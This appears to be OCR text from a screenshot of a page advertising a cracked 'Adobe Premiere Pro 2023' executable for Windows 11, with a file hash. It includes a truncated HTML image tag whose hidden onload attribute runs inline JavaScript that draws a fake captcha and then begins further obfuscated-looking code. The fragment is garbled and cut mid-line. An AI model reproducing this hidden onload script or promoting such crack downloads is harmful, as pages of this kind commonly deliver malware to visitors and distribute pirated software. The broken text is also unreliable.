
Read More
Adobe Premiere Pro 2023 Crack exe Windows
11 [x86-x64] [Final]
Juni 25, 2026
Uncategorized
🗂 Hash: e643db4ed6b2e28ab759b73e72420517Last Updated: 2026-06-
21 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const...
Read More